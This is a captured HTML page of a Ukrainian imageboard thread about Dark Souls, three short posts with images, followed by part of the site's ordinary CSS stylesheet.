

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/g/81/
body_size: 5106
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="YOU DIED">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/g/81/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2018/01/03/17/15/29/5717dec091dcd0dc03848297ec9c7757-thumb.png" />
<meta property="og:title" content="Dark Souls / Ігри / Файно" />
<meta property="og:description" content="YOU DIED" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Dark Souls / Ігри / Файно" />
<meta name="twitter:description" content="YOU DIED" />
<meta name="twitter:image" content="https://files.fajno.in/img/2018/01/03/17/15/29/5717dec091dcd0dc03848297ec9c7757-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Dark Souls / Ігри / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/g/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2018/01/03/17/15/29/5717dec091dcd0dc03848297ec9c7757-thumb.png" />
		<link rel="canonical" href="https://fajno.in/g/81/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/g/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/g/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Dark Souls</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/g/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="81">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="81">
				<i class="fa fa-chevron-down post-options" data-postid="81" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="81" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#81</span></a> <span class="section-thread-list-item-title"><a href="/g/81/">Dark Souls</a></span> <span class="post-meta-time">17:15:29 03.01.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/g/81/" class="hide-post-link">Приховати</a><a href="#" data-postid="81" class="reply-to">Відповісти</a><a href="/remove/22860">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/01/03/17/15/29/5717dec091dcd0dc03848297ec9c7757.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/01/03/17/15/29/5717dec091dcd0dc03848297ec9c7757-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/01/03/17/15/29/5717dec091dcd0dc03848297ec9c7757.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>YOU DIED</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="86">
				<i class="fa fa-chevron-down post-options" data-postid="86" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="86" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#86</span></a> <span class="post-meta-time">19:23:49 14.01.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/g/86/" class="hide-post-link">Приховати</a><a href="#" data-postid="86" class="reply-to">Відповісти</a><a href="/remove/23030">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/01/14/19/23/48/62963d3ec624f3180f516a1377c0e091.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/01/14/19/23/48/62963d3ec624f3180f516a1377c0e091-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/01/14/19/23/48/62963d3ec624f3180f516a1377c0e091.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Першу частину будуть перевидавати з покращеною графікою.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="126">
				<i class="fa fa-chevron-down post-options" data-postid="126" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="126" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#126</span></a> <span class="post-meta-time">08:12:03 12.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/g/126/" class="hide-post-link">Приховати</a><a href="#" data-postid="126" class="reply-to">Відповісти</a><a href="/remove/26146">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/04/12/08/12/03/4a1261a1a4ab4589091465c94d3e49d9.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/12/08/12/03/4a1261a1a4ab4589091465c94d3e49d9-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/12/08/12/03/4a1261a1a4ab4589091465c94d3e49d9.jpg" target="_blank" class="image-open-link">sand-sorceress.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36800 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1768960145" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fajno.in/assets/css/main.css?v=2.4.7.4
body_size: 3880
content:
* {
	margin: 0;
	padding: 0;
}
html,body{
	height: 100%;
	font-size: 15px;
}
html{
	line-height: 1.5em;
	font-family: 'Open Sans', Arial, sans-serif;
}
body{
	background:#F8F8EC;
	color:#333;
	text-align: justify;
	min-width: 200px;
}
a{
	color:#333;
}
a:hover{
	color:#F33;
}
a:focus{
	outline: none;
}
p{
	margin: 0 0 0.5em 0;
	padding: 0;
}
img{
	border: 0.0625em solid #E8E8E8;
}
h1{
	font-size: 1.75em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h2{
	font-size: 1.5em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h3{
	font-size: 1.25em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h4{
	font-size: 1.125em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h5{
	font-size: 1.0625em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h6{
	font-size: 1em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
ul{
	margin-left: 1.125em;
	list-style-type: circle;		
	display: inline-block;
}
ol{
	margin-left: 1.125em;
	display: inline-block;
}
textarea{
	resize: none;
}
input {
	line-height: 1.25em;
	padding: 0 .25em;
	border: 0.0625em solid #C5C5BB;
	border-radius: .125em;
}
blockquote{
	color:#668;
	display: block;
}
blockquote p:before{
	content: "> ";
}
.clear {
	content:"";
	display:block;
	clear:both;
}
#header-background{
	height: 39px;
    background: #F42;
    box-shadow: 0 2px 5px #DADBDD;
    width: 100%;
    position: absolute;
    content:"";
}
#wrapper {
	position: relative;
	min-height: 100%;
	margin: 0 auto;
	overflow: hidden;
	max-width: 1248px;
}
#header {
	background: #F42;
	height: 39px;
	padding: 0 1em 0 1em;
	color: #FEFEFE;
}
#logo {
	display:inline-block;
	font-weight: 900;
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 1.75em;
	float:left;
	padding: 0 0.5em 0 0;
	cursor: pointer;
}
#logo a{
	text-decoration: none;
	color: #FEFEFE;
}
#logo img {
	margin: 0;
	padding: 0;
	border:0;
	width:1.25em;
	height:1.25em;
	margin: 0 0.25em -0.25em 0;
}
#logo span {
	display: none;
}
.top-menu {
	display:inline-block;
	float: right;
	margin: 0;
	padding: 0;
}
.top-menu a{
	display: inline;
	margin: 0 0 0 0.5em;
	color: #FEFEFE;
	text-decoration: none;
	font-size: 1.25em;
	font-weight: bold;
	line-height: 2em;
}
.top-menu a:hover{
	color:#EED;
}
#top-menu-pda {
	display: none;
	background: #FEFEFE;
	box-shadow: 0 2px 5px #DADBDD;
	width: 100%;
	padding: .5em 1em;
}
#top-menu-pda h2{
	color: #CCC;
	font-size: 1.125em;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 1.5em;
}
#top-menu-pda a{
	display: block;
	text-decoration: none;
	margin-left: 1em;
	font-weight: bold;
	line-height: 1.75em;
	color: #6A6A6A;
}
#top-menu-desktop{
	display: none;
}
.board-age-restriction-value{
	color:#EE6A6A;
}
.site-message{
	color:#EEE;
	background: #333;
	font-size:1.125em;
	font-weight: bold;
	padding: 1em;
	margin: 1em;
	border-radius: .25em;
	position: fixed;
	opacity: .875;
	text-align: left;
	display: none;
}
.site-message-hide{
	float: right;
	color: #F44;
	cursor: pointer;
	margin-left: .5em;
}
#main {
	padding: 1em 1em 5em 1em;
}
#main-title{
	width: 100%;
	text-align: center;
	color: #555;
	font-size:1.25em;
	line-height: 1.25em;
	padding: 0 0 0.75em 0;
}
#full-board-list-wrapper{
	display: none;
}
#full-board-list-wrapper-pda{
	display: none;
}
.sidebar{
	display: none;
}
#section-header{
	text-align: center;
}
#ban-msg{
	font-size: 1.125em;
    color: #FFF;
    margin: 0.25em 0 0.5em 0;
    padding: 1em;
    border: 0.0625em solid #333;
    border-radius: 0.25em;
    background: #EE6A6A;
    text-align: center;
    font-weight: bold;
    text-shadow: #333 0 0 2px;
}
#form-add-thread form{
	border: 0.0625em solid #C5C5BB;
	border-radius: 0.25em;
	width: 100%;
	margin-bottom: 1em;
	display: none;
}
.add-form-field{
	padding: 0.5em 1.25em 0 0.5em;
	text-align: left;
}
.add-form-field input{
	font-size: 1.25em;
	width: 100%;
}
#form-input-upload{
	display: none;
}
#add-form-field-media-upload{
	background: #F42;
    color: #FEFEFE;
    text-transform: uppercase;
    font-weight: bold;
    text-align: center;
    border: 0.0625em solid #F42;
    border-radius: 0.125em;
    cursor: pointer;
    padding: 0 0.5em;
}
.form-added-file-path{
	overflow: hidden;
	text-align: left;
}
#add-form-field-media{
	margin-right: -0.725em;
}
#add-form-field-no-media{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
	float: left;
}
#add-form-field-no-media input{
	width: auto;
}
#add-form-field-tripcode{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
}
#add-form-field-tripcode input{
	width: auto;
}
#add-form-field-name{
	margin-bottom: 0.5em;
}
#form-edit-buttons{
	margin: 0.25em;
}
#form-edit-buttons a{
	background: #FBFBF4;
	font-size: 1.125em;
	text-transform: uppercase;
	border: 1px solid #C5C5BB;
	border-radius: .125em;
	margin: 0.25em;
	min-width: 1.25em;
	padding: 0.125em 0.25em;
	display: inline-block;
	text-align: center;
	cursor: pointer;
	color: #6A6A6A;
	text-decoration: none;
}
#add-form-field-text {
	width: 100%;
    padding: 0.25em;
    height: 13.5em;
    margin-top: -0.375em;
    font-size: 1.25em;
    border: 0.0625em solid #C5C5BB;
    border-radius: .125em;
    display: block;
}
#add-form-field-sage{
	margin-right: -0.725em;
	font-size: 1.125em;
}
#add-form-field-sage input{
	width: auto;
}
#add-form-field-submit-after{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
}
#add-form-field-submit-after input{
	width: auto;
}
#add-form-field-submit-after span{
	display: block;
	margin-bottom: 0.25em;
}
#add-form-field-submit-button{
	margin: 0.5em -0.725em 0.5em 0;
	text-align: center;
}
#add-form-field-submit-button input{
    background: #F42;
    line-height: 1.5em;
    height: 1.5em;
    color: #FFF;
    font-size: 1.25em;
    font-weight: bold;
    text-transform: uppercase;
    border: 0.0625em solid #F42;
}
#expand-form{
	color: #486;
    margin-bottom: 1em;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
}
#add-form-field-captcha{
    margin-right: -0.5em;
    text-align: center;
}
#add-form-field-captcha img{
	margin: 0 -0.0625em 0.5em 0;
	padding-right: 0.125em;
	width: 100%;
	height:3em;
	border: 0.0625em solid #C5C5BB;
}
#add-form-field-captcha-complete{
	font-size: 1.25em;
	font-weight: bold;
	color: #284;
	line-height: 1.25em;
	display:none;
	text-align: center;
}
#add-form-field-captcha-link{
	text-transform: uppercase;
	line-height: 1em;
	font-size: 0.75em;
	margin: 0 -0.175em 1em 0;
	width: 100%;
    text-align: center;
}
#add-form-field-captcha-link a{
	text-decoration: none;
	font-weight: bold;
}
#add-form-field-captcha-input {
	margin-right: 0.625em;
    width: 100%;
}
.section-error {
	font-size: 1.125em;
    color: #FFF;
    margin-bottom: 1em;
    padding: 1em;
    border: 0.0625em solid #333;
    border-radius: 0.25em;
    background: #EE6A6A;
    text-shadow: #333 0 0 2px;
}
.section-error-message{
    text-align: center;
    font-weight: bold;
    margin-bottom: 0.75em;
    font-size: 1.125em;
}
.section-error-description{
    text-align: center;
}
.hidden-post {
	display: none;
}
.replace-hidden {
	background: #FBFBE8;
    padding: 0.5em;
    border: 1px solid #DADADA;
    border-radius: 0.5em;
    margin-bottom: 1em;
}
.section-thread-list-item{
    padding-bottom: 1em;
}
.section-thread-list-item-wrapper{
	background: #FBFBF4;
    padding: 0.5em;
    border: 1px solid #DADADA;
    border-radius: 0.5em;
}
.post-options{
	float: right;
    margin: 0.25em 0 0 0.5em;
    color: #6A6A6A;
    cursor: pointer;
}
.section-thread-list-item-metadata{
	display: block;
    text-align: left;
}
.section-thread-list-item-metadata a{
	text-decoration: none;
}
.section-thread-list-item-metadata {
	overflow: hidden;
}
.post-parent{
	display: block;
	color: #888;
}
.post-parent-title{
	font-weight: bold;
}
.post-meta-id{
	font-weight: bold;
}
.section-thread-list-item-title a{
	color: #842;
	font-weight: bold;
	text-transform: uppercase;
}
.post-meta-time{
	display: block;
    line-height: 1em;
    font-size: 0.875em;
}
.post-meta-user{
	color: #486;
    text-transform: capitalize;
    font-weight: bold;
    display: block;
    line-height: 0.875em;
    margin-bottom: 0.25em;
}
.post-meta-tripcode{
	color: #888;
    font-size: 0.8em;
    line-height: 0.75em;
    display: block;
}
.section-thread-list-item-options {
	text-align: left;
	margin-top: 0.25em;
	display: none;
}
.section-thread-list-item-options a{
	background: #FBFBF4;
    font-weight: bold;
    font-size: 0.875em;
    text-transform: uppercase;
    border: 1px solid #C5C5BB;
    border-radius: .125em;
    margin: 0.125em 0.25em 0 0;
    padding: 0 0.5em;
    display: inline-block;
    cursor: pointer;
    color: #6A6A6A;
    text-decoration: none;
}
.thread-content {
	margin-top:0.5em;
	text-align: left;
	line-height: 1.375em;
}
.thread-content p,blockquote{
	margin-bottom: 0.375em;
	overflow: hidden;
}
.spoiler{
	color:#CCC;
	background:#CCC;
	padding: 0 .25em;
}
.spoiler a{
	color:#CCC;
}
.spoiler:hover{
	color:#333;
}
.spoiler a:hover{
	color:#333;
}
.post-replies-list{
	font-size:.875em;
}
.post-replies-list-title{
	color:#842;
	font-weight: bold;
}
.section-thread-list-item-media{
	display: block;
	padding-right: 0.125em;
	text-align: center;
}
.section-thread-list-item-media img{
	width:100%;
	max-width: 200px;
}
.section-thread-list-item iframe{
	display: block;
	width:100%;
	height:auto;
	border: 0.0625em solid #E8E8E8;
}
.youtube-player {
	padding-right: 0.125em;
	cursor: pointer;
}
.utag{
	text-decoration: underline;
}
.goto-thread-wrapper{
	text-align: center;
}
.goto-thread{
	background: #FBFBF4;
    font-weight: bold;
    font-size: 0.75em;
    text-transform: uppercase;
    border: 1px solid #C5C5BB;
    border-radius: .125em;
    padding: 0 0.5em;
    display: inline-block;
    color: #6A6A6A;
    text-decoration: none;
}
.hidden-post-count{
	text-align: left;
}
.hidden-post-count span{
	font-weight: bold;
}
.section-last-posts{
	margin: 1em 0 0 2em;
    padding-left: 1em;
}
.section-last-posts-item{
	margin-top: 1em;
}
#section-pagination {
	padding: 0 1em;
	margin: 1em 0 0 0;
	text-align: center;
	font-weight: bold;
}
#section-pagination a{
	background: #333;
	color: #FEFEFE;
	padding: 0 0.5em 0.125em 0.5em;
	text-decoration: none;
	margin: 0 0.1em;
	line-height: 1.5em;
	display: inline-block;
}
#section-pagination span{
	margin: 0 0.1em;
}
#footer {
	font-size: 1em;
	font-weight: bold;
	color: #FEFEFE;
	background: #333;
	min-width:100%;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	line-height: 39px;
	width: 60px;
}
#footer-copyright{
	display: inline-block;
}
.footer-item {
	display: none;
	font-size: 1em;
	line-height: 2em;
	margin: 0 1em 0 1em;
}
.footer-item a{
	color: #FEFEFE;
	text-decoration: none;
}
.footer-item a:hover{
	color: #EE6A6A;
}
#footer-background{
	width: 100%;
    height: 39px;
    background: #333;
    margin-top: -39px;
    box-shadow: 0 -2px 5px #DADBDD;
}
#scroll-top{
	display: none;
}
#scroll-down{
	display: none;
}
#error-page-header {
	font-size: 1.5em;
	color:#333;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 3em;
	text-align: center;
}
#error-page-header-code {
	color:#E44;
}
.citation-snippet{
	background: #FFFFF8;
	border: 1px solid #8A8A8A;
	width: auto;
	min-width: 500px;
	max-width: 700px;
	display: inline-block;
	padding: 0 1em 0.5em 1em;
	z-index: 9000;
	float: left;
}
.section-thread-list-item-citation{
	border: 0 !important;
}
.section-thread-list-item-title-citation{
	color: #842;
	font-weight: bold;
	text-transform: uppercase;
}
.media-tag {
	position: absolute;
    z-index: 1000;
    background-color: #333;
    color: #FEFEFE;
    font-weight: 900;
    text-transform: uppercase;
    font-size: 1.5em;
    padding: 0.375em;
    line-height: 1em;
    border: 1px solid #333;
    border-radius: 0.125em;
    margin: .5em;
    opacity: .75;
}
.gif a{
	position: relative;
}
.mfp-img{
	border: 0;
}
#search-form{
	width: 100%;
	text-align: center;
}
.search-box{
	width: 20em;
	font-size: 1.1375em;
	margin: 0 -0.25em;
}
.search-box:focus{
	outline: none;
}
#search-droplist{
	width: 20.5em;
	background: #FFFFFF;
	font-size: 1.1375em;
	margin: 0;
	padding: 0;
	border-left: 0.0625em solid #C5C5BB;
	border-right: 0.0625em solid #C5C5BB;
	display: none;
}
#search-droplist li{
	list-style-type: none;
	margin: 0;
	border-bottom: 0.0625em solid #C5C5BB;
}
#search-droplist a{
	font-size: 0.875em;
	text-decoration: none;
	font-weight: normal;
	padding: 0.5em 0.5em;
	display: inline-block;
	width: 22.375em;
	text-align: left;
}
#search-droplist a:hover{
	background: #F9F9F9;
	color: #333;
}
.search-query-in-text{
	font-weight: bold;
	color: #F33;
}
.search-results{
	display: hide;
}
#top-threads{
	margin-bottom: 1.25em;
	font-size: 0.9375em;
	color: #6A6A6A;
	padding: 0 0.5625em;
    text-align: left;
    display: none;
}
#top-threads a{
	color: #6A6A6A;
}
#top-threads span{
	font-weight: bold;
}
.country-flag {
	margin-right: 0.5em;
	margin-bottom: -0.03125em;
	width: 16px;
	height: 12px;
}
.image-open-link{
	display: block;
	width: 100%;
	text-align: center;
	font-size: 0.625em;
	line-height: 1em;
	/*text-transform: uppercase;*/
}
.youtube-link{
	text-decoration: none;
	font-weight: bold;
	color: #6A6A6A;
}
#post-edit-form{
	text-align: center;
}
#post-edit-form input{
	font-size: 1.25em;
